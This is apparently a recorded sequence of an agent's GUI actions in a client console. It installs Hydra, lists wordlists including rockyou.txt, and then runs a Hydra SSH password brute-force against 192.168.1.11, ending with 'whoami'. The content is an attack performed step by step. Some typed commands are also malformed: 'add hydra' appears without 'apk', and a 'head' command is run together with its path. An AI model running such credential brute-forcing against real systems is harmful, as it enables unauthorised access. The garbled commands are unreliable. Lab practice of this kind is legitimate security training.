
Step: Update the client's apk package index and install Hydra
type("sudo apk update")

key("Return")

type("add hydra")

Step: Display Hydra's help text with 'hydra -h' in the client console
type("hydra")

type("-h")

key("Return")

Step: Print the first 1000 passwords of /usr/share/wordlists/rockyou.txt in the client console
type("he")

type("ad -1000")

type("/usr/share/wordlists/")

type("rockyou.txt")

key("Return")

type("cat /us")

type("r/share/wordlists/")

type("top-passwords-shortlist.txt")

key("Return")

type("cat /usr/share/wordlists/top-")

type("usernames-shortlist.txt")

key("Return")

Step: Run Hydra with the top usernames and passwords shortlists against ssh://192.168.1.11
type("hydra -L /usr/share/wordlists/top-usernames-shortlist.txt -P /usr/share/wordlists/top-passwords-shortlist.txt -t 4 -f ssh://192.168.1.11")

key("Return")

left_click(177, 605)

key("Return")

type("whoami")
